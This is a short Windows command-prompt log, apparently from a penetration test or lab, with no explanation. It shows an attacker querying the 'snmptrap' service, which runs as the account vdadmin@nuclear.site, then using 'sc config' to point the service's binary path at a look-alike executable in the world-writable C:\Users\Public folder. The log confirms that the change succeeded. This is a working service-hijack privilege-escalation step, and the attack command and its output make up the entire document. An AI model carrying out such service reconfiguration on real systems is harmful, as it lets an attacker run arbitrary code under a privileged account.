 C:\Users\Public>sc qc snmptrap && sc config snmptrap binPath= C:\Users\Public\snmptrap.exe && sc qc snmptrap
[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: snmptrap
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 2   AUTO_START  (DELAYED)
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\Windows\system32\snmptrap.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : SNMP Trap
        DEPENDENCIES       :
        SERVICE_START_NAME : vdadmin@nuclear.site
[SC] ChangeServiceConfig SUCCESS
[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: snmptrap
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 2   AUTO_START  (DELAYED)
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\Users\Public\snmptrap.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : SNMP Trap
        DEPENDENCIES       :
        SERVICE_START_NAME : vdadmin@nuclear.site